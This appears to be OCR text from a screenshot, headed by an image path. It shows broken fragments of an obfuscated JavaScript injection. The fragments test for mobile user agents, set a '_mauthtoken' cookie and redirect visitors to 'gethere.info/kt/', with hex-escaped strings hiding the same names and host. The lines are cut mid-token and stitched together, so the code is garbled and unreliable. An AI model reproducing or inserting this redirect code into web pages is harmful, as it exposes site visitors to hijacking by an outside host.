
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new
kie = “_mauthtoken=1; path=/;expires=”+tdate.toUTCString();
||navigator.vendor||window.opera,’http://gethere.info/kt/?
;}var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]